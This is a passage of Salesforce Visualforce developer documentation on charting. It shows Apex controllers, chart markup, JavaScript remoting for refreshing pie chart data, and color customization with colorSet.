
There are two important things to notice about this example:
•The Visualforce chart components access the data attributes from a List of Opportunity sObjects the same way as from the simple
Data object used in A Simple Charting Example on page 218.
•The object field names used as data attributes are case-sensitive in JavaScript while field names in Apex and Visualforce are
case-insensitive. Be careful to use the precise field name in the fields, xField, and yField attributes of axes and data series
components, or your chart will silently fail.
SEE ALSO:
Chart Data Format
Refreshing Chart Data Using <apex:actionSupport>
Providing Chart Data Using a JavaScript Function
To access data using JavaScript remoting, or an external (non-Salesforce) data source, provide the <apex:chart> component with
the name of a JavaScript function that provides the data. That JavaScript function must be defined in or linked from your Visualforce
page.
This function has the opportunity to manipulate the results before passing it to <apex:chart>, or to perform other user interface
or page updates.
The JavaScript function must take a callback function as a parameter, and invoke the callback with the function's data result object. The
simplest working JavaScript function looks like this:
<apex:page>
<script>
function getRemoteData(callback) {
PieChartController.getRemotePieData(function(result, event) {
if(event.status && result && result.constructor === Array) {
callback(result);
}
});
}
</script>
<apex:chart data="getRemoteData" ...></apex:chart>
</apex:page>
221
Providing Chart DataVisualforce Charting

To support this chart, add the following controller method to the PieChartController class defined in A Simple Charting Example
on page 218:
@RemoteAction
public static List<PieWedgeData> getRemotePieData() {
List<PieWedgeData> data = new List<PieWedgeData>();
data.add(new PieWedgeData('Jan', 30));
data.add(new PieWedgeData('Feb', 15));
data.add(new PieWedgeData('Mar', 10));
data.add(new PieWedgeData('Apr', 20));
data.add(new PieWedgeData('May', 20));
data.add(new PieWedgeData('Jun', 5));
return data;
}
SEE ALSO:
Chart Data Format
JavaScript Remoting for Apex Controllers
Refreshing Chart Data Using JavaScript Remoting
Providing Chart Data via a JavaScript Array
You can use Visualforce charting with non-Salesforce data sources by building a JavaScript array, in your own JavaScript code in your
page, and providing the name of that array to <apex:chart>.
The following trivial code illustrates this technique:
<apex:page>
<script>
// Build the chart data array in JavaScript
var dataArray = new Array();
dataArray.push({'data1':33,'data2':66,'data3':80,'name':'Jan'});
dataArray.push({'data1':33,'data2':66,'data3':80,'name':'Feb'});
// ...
</script>
<apex:chart data="dataArray" ...></apex:chart>
</apex:page>
When using this technique, if your data is coming from a non-Salesforce source, you might not need any server-side Apex code at all.
SEE ALSO:
Chart Data Format
Chart Data Format
Data provided to a Visualforce chart must meet some specific requirements. Every element in the data collection must contain all fields
referenced in the <apex:chart> component hierarchy that is bound to that data source. If all fields aren’t provided, a client-side
JavaScript error is thrown, which you can view in a JavaScript console such as Firebug.
Chart data provided by an Apex method should be a List of uniform objects. These objects can be simple wrappers, sObjects, or
AggregateResult objects. Data fields can be made accessible as public member variables or properties.
222
Providing Chart DataVisualforce Charting

Chart data provided by JavaScript methods should be a JavaScript array of arrays. Each inner array represents a record or data point. Data
fields are made accessible as name: value pairs. See Providing Chart Data via a JavaScript Array on page 222 for an example.
SEE ALSO:
Providing Chart Data via a JavaScript Array
Building a Complex Chart with Visualforce Charting
Use Visualforce charting to assemble a variety of chart components into a complex chart that represents multiple sets of related data.
The end result can be quite sophisticated and attention getting.
The Chart Controller
The examples later in this topic use the following controller, which is a modest expansion of the controller in A Simple Charting Example.
It includes more data, and methods that can be called by remote JavaScript invocation:
public class ChartController {
// Return a list of data points for a chart
public List<Data> getData() {
return ChartController.getChartData();
}
// Make the chart data available via JavaScript remoting
@RemoteAction
public static List<Data> getRemoteData() {
return ChartController.getChartData();
}
// The actual chart data; needs to be static to be
// called by a @RemoteAction method
public static List<Data> getChartData() {
List<Data> data = new List<Data>();
data.add(new Data('Jan', 30, 90, 55));
data.add(new Data('Feb', 44, 15, 65));
data.add(new Data('Mar', 25, 32, 75));
data.add(new Data('Apr', 74, 28, 85));
data.add(new Data('May', 65, 51, 95));
data.add(new Data('Jun', 33, 45, 99));
data.add(new Data('Jul', 92, 82, 30));
data.add(new Data('Aug', 87, 73, 45));
data.add(new Data('Sep', 34, 65, 55));
data.add(new Data('Oct', 78, 66, 56));
data.add(new Data('Nov', 80, 67, 53));
data.add(new Data('Dec', 17, 70, 70));
return data;
}
// Wrapper class
public class Data {
public String name { get; set; }
public Integer data1 { get; set; }
223
Building a Complex Chart with Visualforce ChartingVisualforce Charting

public Integer data2 { get; set; }
public Integer data3 { get; set; }
public Data(String name, Integer data1, Integer data2, Integer data3) {
this.name = name;
this.data1 = data1;
this.data2 = data2;
this.data3 = data3;
}
}
}
Note: The @RemoteAction method isn’t used in the chart examples in this topic, but it illustrates how you can re-use your
data generation method for both server-side and JavaScript remoting methods.
Creating a Simple Line Chart
Here is a simple line chart that graphs one of the three data series in the data set, “Opportunities Closed-Won,” over a calendar year:
<apex:page controller="ChartController">
<apex:chart height="400" width="700" data="{!data}">
<apex:axis type="Numeric" position="left" fields="data1"
title="Opportunities Closed" grid="true"/>
<apex:axis type="Category" position="bottom" fields="name"
title="Month of the Year">
</apex:axis>
<apex:lineSeries axis="left" fill="true" xField="name" yField="data1"
markerType="cross" markerSize="4" markerFill="#FF0000"/>
</apex:chart>
</apex:page>
Things to note about this example:
•Line and bar charts require you to define the X and Y axes for the chart.
•The vertical axis is defined on the left side of the chart, and measures the dollar amount of the Opportunities closed in that month.
•The horizontal axis is defined on the bottom of the chart, and represents the months of the calendar year.
•The actual line chart, the <apex:lineSeries> component, is bound to a specific axis.
224
Building a Complex Chart with Visualforce ChartingVisualforce Charting

•There are a number of marker attributes that you can use to differentiate each line in the chart.
Adding a Second Data Series
Adding a second data series with the same unit of measure is simple. Here, the “Opportunities Closed-Lost” data set is added as a second
line series:
<apex:page controller="ChartController">
<apex:chart height="400" width="700" data="{!data}">
<apex:axis type="Numeric" position="left" fields="data1,data2"
title="Opportunities Closed" grid="true"/>
<apex:axis type="Category" position="bottom" fields="name"
title="Month of the Year">
</apex:axis>
<apex:lineSeries axis="left" fill="true" xField="name" yField="data1"
markerType="cross" markerSize="4" markerFill="#FF0000"/>
<apex:lineSeries axis="left" xField="name" yField="data2"
markerType="circle" markerSize="4" markerFill="#8E35EF"/>
</apex:chart>
</apex:page>
The important thing to note is how both data1 and data2 fields are bound to the vertical <apex:axis> by the fields attribute
of that component. This allows the charting engine to determine appropriate scale and tick marks for the axis.
Adding a Bar Chart Series with a Second Axis
To add another data series, but charted against a different set of units, you need to add a second vertical axis. The following example
shows a data series, “Revenue by Month,” added as a bar chart:
225
Building a Complex Chart with Visualforce ChartingVisualforce Charting

<apex:page controller="ChartController">
<apex:chart height="400" width="700" data="{!data}">
<apex:axis type="Numeric" position="left" fields="data1,data2"
title="Opportunities Closed" grid="true"/>
<apex:axis type="Numeric" position="right" fields="data3"
title="Revenue (millions)"/>
<apex:axis type="Category" position="bottom" fields="name"
title="Month of the Year"/>
<apex:lineSeries axis="left" fill="true" xField="name" yField="data1"
markerType="cross" markerSize="4" markerFill="#FF0000"/>
<apex:lineSeries axis="left" xField="name" yField="data2"
markerType="circle" markerSize="4" markerFill="#8E35EF"/>
<apex:barSeries orientation="vertical" axis="right"
xField="name" yField="data3"/>
</apex:chart>
</apex:page>
Notice the following:
•To add a data series with a new unit of measure, you need to add a second vertical axis on the right side of the chart.
•You can have up to four different axes, one for each edge of the chart.
•The bar chart is set to a vertical orientation and bound to the right axis. Bind a horizontal bar chart to the top or bottom axis.
Adding a Legend, Labels, and Chart Tips
You can improve the comprehensibility of the chart by adding a chart legend, series labels, and by making sure that chart labels are
readable:
226
Building a Complex Chart with Visualforce ChartingVisualforce Charting

<apex:page controller="ChartController">
<apex:chart height="400" width="700" data="{!data}">
<apex:legend position="right"/>
<apex:axis type="Numeric" position="left" fields="data1"
title="Opportunities Closed" grid="true"/>
<apex:axis type="Numeric" position="right" fields="data3"
title="Revenue (millions)"/>
<apex:axis type="Category" position="bottom" fields="name"
title="Month of the Year">
<apex:chartLabel rotate="315"/>
</apex:axis>
<apex:barSeries title="Monthly Sales" orientation="vertical" axis="right"
xField="name" yField="data3">
<apex:chartTips height="20" width="120"/>
</apex:barSeries>
<apex:lineSeries title="Closed-Won" axis="left" xField="name" yField="data1"
fill="true" markerType="cross" markerSize="4" markerFill="#FF0000"/>
<apex:lineSeries title="Closed-Lost" axis="left" xField="name" yField="data2"
markerType="circle" markerSize="4" markerFill="#8E35EF"/>
</apex:chart>
</apex:page>
Note the following about the additions:
•The order of the data series components determines the layering of the chart elements when drawn. In the prior example, the bar
chart was in the foreground. In this example, the bar chart has been placed in the background because the <apex:barSeries>
component is before the two <apex:lineSeries> components.
•The <apex:legend> component can be in any of four positions: left, right, top, or bottom. The legend is placed within the
boundary of the chart; in this example the legend has compressed the horizontal width of the chart itself.
•Add legend titles using the data series component title attribute.
•To rotate the labels for the bottom chart axis, the <apex:chartLabel> component is enclosed in the <apex:axis>
component it affects.
227
Building a Complex Chart with Visualforce ChartingVisualforce Charting

•The <apex:chartTips> component enables rollover tool tips that provide additional information about each data point in
the series that encloses it.
SEE ALSO:
How Visualforce Charting Works
Updating Charts with Refreshed Data
Redraw a chart with new or updated data by using the <apex:actionSupport> component, or by using JavaScript remoting
and your own JavaScript code.
<apex:actionSupport> allows you to update the chart using only Visualforce. JavaScript remoting requires you to write some
JavaScript code, but provides more flexibility and smoother transitions.
IN THIS SECTION:
Refreshing Chart Data Using <apex:actionSupport>
Update a Visualforce chart in response to a user’s actions by adding the <apex:actionSupport> component to Visualforce
user interface elements that affect the chart’s data.
Refreshing Chart Data Using JavaScript Remoting
Update a Visualforce chart periodically, or in response to a user’s actions, using custom JavaScript. JavaScript code can respond to
complex user activity or timer events, and use JavaScript remoting to retrieve new chart data whenever required.
Refreshing Chart Data Using <apex:actionSupport>
Update a Visualforce chart in response to a user’s actions by adding the <apex:actionSupport> component to Visualforce user
interface elements that affect the chart’s data.
The following markup displays a pie chart that can be updated by choosing a new year from a menu next to the chart:
<apex:page controller="PieChartRemoteController">
<apex:pageBlock title="Charts">
<apex:pageBlockSection title="Standard Visualforce Charting">
<apex:outputPanel id="theChart">
<apex:chart height="350" width="450" data="{!pieData}">
<apex:pieSeries dataField="data" labelField="name"/>
<apex:legend position="right"/>
</apex:chart>
</apex:outputPanel>
<apex:form>
<apex:selectList value="{!chartYear}" size="1">
<apex:selectOptions value="{!chartYearOptions}"/>
<apex:actionSupport event="onchange" reRender="theChart"
status="actionStatusDisplay"/>
</apex:selectList>
<apex:actionStatus id="actionStatusDisplay"
startText="loading..." stopText=""/>
</apex:form>
228
Updating Charts with Refreshed DataVisualforce Charting

</apex:pageBlockSection>
</apex:pageBlock>
</apex:page>
This markup attaches a chart component to its data source by setting the chart’s data attribute to the Visualforce expression
{!pieData}. The expression calls the getPieData() controller method, which returns the data. The chart is wrapped in an
<apex:outputPanel> with an id attribute of theChart.
An <apex:form> component is used to submit a new year back to the page’s controller when the chart needs to be updated. The
<apex:selectList> tag displays the years available to chart, and a child <apex:actionSupport> tag submits the form
whenever the menu changes. The id of the chart’s <apex:outputPanel>, theChart, is used in the
<apex:actionSupport> reRender attribute to limit updating to the chart, instead of reloading the whole page. Finally, an
<apex:actionStatus> component provides a status message while the chart is refreshing. It’s easy to replace the minimal text
message with an animated graphic or text effect.
PieChartRemoteController
The controller for this page is an expansion of the pie chart controller used in A Simple Charting Example on page 218.
public class PieChartRemoteController {
// The year to be charted
public String chartYear {
get {
if (chartYear == Null) chartYear = '2013';
return chartYear;
}
set;
}
// Years available to be charted, for <apex:selectList>
public static List<SelectOption> getChartYearOptions() {
List<SelectOption> years = new List<SelectOption>();
years.add(new SelectOption('2013','2013'));
years.add(new SelectOption('2012','2012'));
years.add(new SelectOption('2011','2011'));
years.add(new SelectOption('2010','2010'));
return years;
}
public List<PieWedgeData> getPieData() {
// Visualforce expressions can't pass parameters, so get from property
return PieChartRemoteController.generatePieData(this.chartYear);
}
@RemoteAction
public static List<PieWedgeData> getRemotePieData(String year) {
// Remoting calls can send parameters with the call
return PieChartRemoteController.generatePieData(year);
}
// Private data "generator"
229
Refreshing Chart Data Using <apex:actionSupport>Visualforce Charting

private static List<PieWedgeData> generatePieData(String year) {
List<PieWedgeData> data = new List<PieWedgeData>();
if(year.equals('2013')) {
// These numbers are absolute quantities, not percentages
// The chart component will calculate the percentages
data.add(new PieWedgeData('Jan', 30));
data.add(new PieWedgeData('Feb', 15));
data.add(new PieWedgeData('Mar', 10));
data.add(new PieWedgeData('Apr', 20));
data.add(new PieWedgeData('May', 20));
data.add(new PieWedgeData('Jun', 5));
}
else {
data.add(new PieWedgeData('Jan', 20));
data.add(new PieWedgeData('Feb', 35));
data.add(new PieWedgeData('Mar', 30));
data.add(new PieWedgeData('Apr', 40));
data.add(new PieWedgeData('May', 5));
data.add(new PieWedgeData('Jun', 10));
}
return data;
}
// Wrapper class
public class PieWedgeData {
public String name { get; set; }
public Integer data { get; set; }
public PieWedgeData(String name, Integer data) {
this.name = name;
this.data = data;
}
}
}
This controller supports providing data to a Visualforce chart two different ways:
•Using a Visualforce expression, {!pieData}, which calls the instance method getPieData().
•Using JavaScript remoting, by calling the @RemoteAction static method getRemotePieData() from a JavaScript method.
SEE ALSO:
Refreshing Chart Data Using JavaScript Remoting
Providing Chart Data via a Controller Method
apex:actionSupport
apex:actionStatus
Refreshing Chart Data Using JavaScript Remoting
Update a Visualforce chart periodically, or in response to a user’s actions, using custom JavaScript. JavaScript code can respond to complex
user activity or timer events, and use JavaScript remoting to retrieve new chart data whenever required.
230
Refreshing Chart Data Using JavaScript RemotingVisualforce Charting

The following markup displays a pie chart that can be updated by choosing a new year from a menu next to the chart:
<apex:page controller="PieChartRemoteController">
<script>
function retrieveChartData(callback) {
var year = document.getElementById('theYear').value;
Visualforce.remoting.Manager.invokeAction(
'{!$RemoteAction.PieChartRemoteController.getRemotePieData}',
year,
function(result, event) {
if(event.status && result && (result.constructor === Array)) {
callback(result);
RemotingPieChart.show();
}
else if (event.type === 'exception') {
document.getElementById("remoteResponseErrors").innerHTML = event.message
+
'<br/>' + event.where;
}
else {
document.getElementById("remoteResponseErrors").innerHTML = event.message;
}
},
{ escape: true }
);
}
function refreshRemoteChart() {
var statusElement = document.getElementById('statusDisplay');
statusElement.innerHTML = "loading...";
retrieveChartData(function(statusElement){
return function(data){
RemotingPieChart.reload(data);
statusElement.innerHTML = '';
};
}(statusElement)
);
}
</script>
<apex:pageBlock title="Charts">
<apex:pageBlockSection title="Visualforce Charting + JavaScript Remoting">
<apex:chart height="350" width="450" data="retrieveChartData"
name="RemotingPieChart" hidden="true">
<apex:pieSeries dataField="data" labelField="name"/>
<apex:legend position="right"/>
</apex:chart>
<div>
<select id="theYear" onChange="refreshRemoteChart();">
<option value="2013">2013</option>
<option value="2012">2012</option>
<option value="2011">2011</option>
231
Refreshing Chart Data Using JavaScript RemotingVisualforce Charting

<option value="2010">2010</option>
</select>
<span id="statusDisplay"></span>
<span id="remoteResponseErrors"></span>
</div>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:page>
This markup attaches a chart component to its data source by setting the chart’s data attribute to the name of a JavaScript function,
retrieveChartData, which returns the data. The name of the function is provided as a string.
A static HTML <select> menu displays the years available to chart. The menu is not associated with a form element of any kind, and
its value is never submitted directly back to the controller. Instead, the <select> menu’s onChange attribute calls a JavaScript
function, refreshRemoteChart(), whenever the menu changes. There are two additional static HTML elements: two <span>
tags with IDs. The <span> tags are empty when the page loads, and are updated via JavaScript to display status and error messages
when necessary.
The two JavaScript functions that precede the Visualforce markup are the glue between the Visualforce chart and the @RemoteAction
controller method that provides the data. There are three links between the functions and the chart component:
1. The chart component’s data attribute is set to “retrieveChartData”, the name of the first JavaScript function. This tells the chart
component to use the JavaScript function to load its data. The chart component invokes retrieveChartData() directly
only once, when the chart is first created and the data is initially loaded.
2. Reloading happens when the second JavaScript function, refreshRemoteChart(), is called. This is the second link, from the
theYear menu. When the year menu changes, refreshRemoteChart() is invoked, and it re-invokes the
retrieveChartData() function to load a new set of data.
3. When refreshRemoteChart() invokes retrieveChartData(), it provides an anonymous function as a callback,
which handles the result of the @RemoteAction call when it returns. This callback updates the chart by calling
RemotingPieChart.reload(data). The chart itself is RemotingPieChart, named by setting the name attribute,
and reload() is a JavaScript function available on Visualforce charts once created, which accepts new data and then redraws
the chart.
This diagram illustrates these links between the different components of the page:
232
Refreshing Chart Data Using JavaScript RemotingVisualforce Charting

The sequence for the initial loading of the chart is simple: the <apex:chart> named RemotePieChart calls
retrieveChartData() to get its initial data, and retrieveChartData() calls RemotePieChart.show() when it
has the data. And, the chart appears.
Updates are more complicated. When a new year is chosen from the theYear menu, the menu’s onChange event fires, which calls
the refreshRemoteChart() function. refreshRemoteChart() in turn calls the retrieveChartData() function,
and when the @RemoteAction returns new data, retrieveChartData() (via the callback provided by
refreshRemoteChart()) calls RemotePieChart.reload(). And, the chart updates.
Here are a couple of other items to note:
•The <apex:chart> uses the hidden="true" attribute to prevent the chart from displaying before there’s data to display.
The retrieveChartData() function calls RemotingPieChart.show() to display the chart once the chart data is
loaded. This and RemotingPieChart.reload() provide for much smoother chart animations than can be achieved using
<apex:actionSupport>.
•The refreshRemoteData() function sets the statusElement HTML <span> to a “loading…” message before it
attempts to update the data by calling retrieveChartData(), and then the anonymous callback function sets it to an empty
string to hide the message once the data is returned and the chart updated. It’s a bit more work than using
<apex:actionStatus>, for basically the same effect. You can easily show a “busy” animation or graphic using the same
technique.
PieChartRemoteController
The controller for this page is an expansion of the pie chart controller used in A Simple Charting Example on page 218.
public class PieChartRemoteController {
// The year to be charted
public String chartYear {
get {
233
Refreshing Chart Data Using JavaScript RemotingVisualforce Charting

if (chartYear == Null) chartYear = '2013';
return chartYear;
}
set;
}
// Years available to be charted, for <apex:selectList>
public static List<SelectOption> getChartYearOptions() {
List<SelectOption> years = new List<SelectOption>();
years.add(new SelectOption('2013','2013'));
years.add(new SelectOption('2012','2012'));
years.add(new SelectOption('2011','2011'));
years.add(new SelectOption('2010','2010'));
return years;
}
public List<PieWedgeData> getPieData() {
// Visualforce expressions can't pass parameters, so get from property
return PieChartRemoteController.generatePieData(this.chartYear);
}
@RemoteAction
public static List<PieWedgeData> getRemotePieData(String year) {
// Remoting calls can send parameters with the call
return PieChartRemoteController.generatePieData(year);
}
// Private data "generator"
private static List<PieWedgeData> generatePieData(String year) {
List<PieWedgeData> data = new List<PieWedgeData>();
if(year.equals('2013')) {
// These numbers are absolute quantities, not percentages
// The chart component will calculate the percentages
data.add(new PieWedgeData('Jan', 30));
data.add(new PieWedgeData('Feb', 15));
data.add(new PieWedgeData('Mar', 10));
data.add(new PieWedgeData('Apr', 20));
data.add(new PieWedgeData('May', 20));
data.add(new PieWedgeData('Jun', 5));
}
else {
data.add(new PieWedgeData('Jan', 20));
data.add(new PieWedgeData('Feb', 35));
data.add(new PieWedgeData('Mar', 30));
data.add(new PieWedgeData('Apr', 40));
data.add(new PieWedgeData('May', 5));
data.add(new PieWedgeData('Jun', 10));
}
return data;
}
// Wrapper class
public class PieWedgeData {
234
Refreshing Chart Data Using JavaScript RemotingVisualforce Charting

public String name { get; set; }
public Integer data { get; set; }
public PieWedgeData(String name, Integer data) {
this.name = name;
this.data = data;
}
}
}
This controller supports providing data to a Visualforce chart two different ways:
•Using a Visualforce expression, {!pieData}, which calls the instance method getPieData().
•Using JavaScript remoting, by calling the @RemoteAction static method getRemotePieData() from a JavaScript method.
SEE ALSO:
Refreshing Chart Data Using <apex:actionSupport>
Providing Chart Data Using a JavaScript Function
JavaScript Remoting for Apex Controllers
Controlling the Appearance of Charts
Visualforce charts are highly customizable. You can combine various types of data series, control the colors of most elements in a chart,
and control the look of markers, lines, and so on.
You can customize the following:
•Line and fill colors for data series elements.
•Opacity of fill colors and lines.
•Marker shape and color for data points.
•Line width for connecting lines.
•Highlighting for data elements.
•Tick and grid line styles for axes.
•Legends, labels, and “tool tip”-style rollover annotations.
Many of the components and attributes that provide this control are explained in the Standard Component Reference. Some effects
require combinations of attributes and components, and are explained more completely in this document.
Chart Colors
By default, chart colors match those of the built-in reporting and analytics charts so that you can create visually-consistent dashboards.
If you want to create your own color scheme you can customize the colors of most chart elements.
To provide a set of color definitions to draw data series elements (bars, pie wedges, and so on), use the colorSet attribute. Set
<apex:chart colorSet="..."> to specify the colors to be used for every data series in a chart. Set colorSet on a data
series component to specify colors for that series only.
A colorSet is a string that is a comma-delimited list of HTML-style hexadecimal color definitions. For example,
colorSet="#0A224E,#BF381A,#A0D8F1,#E9AF32,#E07628". Colors are used in sequence. When the end of the list
is reached, the sequence starts over at the beginning.
235
Controlling the Appearance of ChartsVisualforce Charting
